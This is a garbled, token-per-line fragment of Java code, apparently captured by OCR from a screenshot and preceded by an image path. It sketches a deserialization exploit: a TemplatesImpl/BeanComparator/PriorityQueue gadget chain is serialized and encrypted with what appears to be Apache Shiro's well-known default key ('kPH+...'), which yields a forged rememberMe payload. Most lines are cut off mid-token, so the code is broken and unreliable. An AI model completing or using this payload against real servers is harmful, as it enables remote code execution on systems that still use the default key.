
ReflectUtil
.
setFieldValue
(
templa
ReflectUtil
.
setFieldValue
(
templa
ReflectUtil
.
setFieldValue
(
templa
BeanComparator
 beanComparator 
=
PriorityQueue
 priorityQueue 
=
ne
        priorityQueue
.
add
(
"1"
)
;
        priorityQueue
.
add
(
"1"
)
;
        beanComparator
.
setProperty
(
"outp
ReflectUtil
.
setFieldValue
(
priori
byte
[
]
 serialized 
=
SerializeUtil
CipherService
 cipherService 
=
ne
byte
[
]
 key 
=
Base64
.
decode
(
"kPH+
ByteSource
 byteSource 
=
 cipherSe
byte
[
]
 value 
=
 byteSource
.
getByt
String
 enc 
=
Base64
.
encodeToStri